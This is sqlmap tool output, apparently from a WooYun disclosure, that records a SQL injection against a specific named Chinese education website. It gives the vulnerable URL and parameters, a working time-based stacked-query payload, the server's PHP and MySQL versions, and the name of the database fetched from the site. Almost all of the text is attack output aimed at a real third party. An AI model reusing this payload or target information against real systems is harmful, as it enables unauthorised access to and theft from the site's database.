 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: http://yun.zjer.cn:80/index.php?r=studio/comment/commentlist&sid=26
9&id=120370&page=&tp=1';(SELECT * FROM (SELECT(SLEEP(5)))nMNK)#
---
[14:52:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.11
[14:52:09] [INFO] fetching current database
[14:52:09] [INFO] resumed: portal
current database:    'portal'
[14:52:10] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\yun.zjer.cn'
www.wooyun.org